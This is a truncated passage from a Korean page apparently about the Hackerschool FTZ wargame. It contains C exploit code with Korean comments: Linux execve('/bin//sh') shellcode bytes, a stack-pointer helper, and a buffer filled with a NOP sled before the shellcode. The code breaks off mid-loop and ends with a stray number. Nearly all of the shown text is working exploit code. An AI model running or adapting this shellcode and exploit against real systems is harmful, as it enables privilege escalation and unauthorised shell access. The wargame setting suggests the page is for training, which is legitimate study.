 Best of the best - Hackerschool FTZ

"₩x31₩xc0₩x31₩xd2₩xb0₩x0b₩x52₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69"
"₩x6e₩x89₩xe3₩x52₩x53₩x89₩xe1₩xcd₩x80";

// 스택포인터(SP) 를 가져오는 함수
unsigned long get_sp(void)
{
__asm__("movl %esp, %eax");
}

int main(int argc, char **argv)
{
char *ptr, *superSH;
char shAddr[DEFAULT_ADDR_SIZE + 1];
char cmdBuf[DEFAULT_BUFFER_SIZE];
long *addr_ptr, addr;
int offset=DEFAULT_OFFSET;
int i, supershLen=DEFAULT_SUPERDK_SIZE;
int chgDec[3];

// 셸코드를 올릴 포인터 주소에 동적 메모리 할당
if ( !(superSH = malloc(supershLen)) )
{
printf("Can't allocate memory for supershLen");
exit(0);
}

// 셸코드의 주소 읽어와서 화면에 출력
addr = get_sp() - offset;
printf("Using address: 0x%x₩n", addr);

// 셸코드 실행 확률을 높이기 위해서, 셸코드 앞에 충분한 NOP 추가
ptr = superSH;
for(i = 0; i < supershLen - strlen(shellcode) - 1; i++)
*(ptr++) = NOP;

// NOP 뒤에 셸코드 추가
for(i = 0; i < strlen(shellcode); i++)

80